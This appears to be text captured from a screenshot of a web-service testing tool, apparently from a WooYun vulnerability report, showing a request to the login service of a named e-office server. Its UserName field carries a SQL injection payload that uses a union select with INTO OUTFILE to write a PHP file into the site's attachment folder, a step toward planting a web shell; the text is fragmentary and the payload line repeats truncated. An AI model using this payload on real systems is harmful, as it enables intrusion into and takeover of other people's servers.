 WSDL http://eoffice.sccm.cn/webservice/login/login.wsdl.php?wsdl Get Methods Clear Data
Service URL http://eoffice.sccm.cn/webservice/login/login.wsdl.php Invoke
LoginServicewsdl
UserLogin
Input
UserLogin
String UserName = admin' union select 'wooyun' into outfile 'D:/eoffice/webroot/attachment/1.php'#
String Password =
Input Value
Type String
Value utfile 'D:/eoffice/webroot/attachment/1.php'#
Output
Output Value
www.wooyun.org